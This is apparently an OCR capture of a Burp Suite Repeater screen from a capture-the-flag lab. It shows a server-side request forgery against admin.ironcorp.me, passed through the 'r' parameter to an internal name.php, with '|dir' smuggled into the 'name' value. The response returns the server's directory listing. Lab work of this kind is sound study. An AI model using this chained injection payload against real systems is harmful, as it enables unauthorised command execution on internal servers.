 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?r=http://internal.ironcorp.me:11025/name.php?name=Equinox|dir HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
146 <body>
147
148 <b>
My name is:
</b>
<pre>
149 Volume in drive E is New Volume
150 Volume Serial Number is DE7B-E159
151
152 Directory of E:\xampp\htdocs\internal
153
154 08/02/2022 07:14 AM <DIR>
.
155 08/02/2022 07:14 AM <DIR>
..
156 03/27/2020 08:38 AM 53 .htaccess
157 08/02/2022 07:14 AM 786 hacks.ps1
158 04/11/2020 09:34 AM 131 index.php
159 04/11/2020 09:34 AM 142 name.php
160 4 File(s) 1.112 bytes
161 2 Dir(s) 1.468.583.936 bytes free
162 </pre>
163 </body>
164
165 </html>
166
167
168
169 <!DOCTYPE HTML>
170 <html>
171 <head>
172 <title>
Search...
0 matches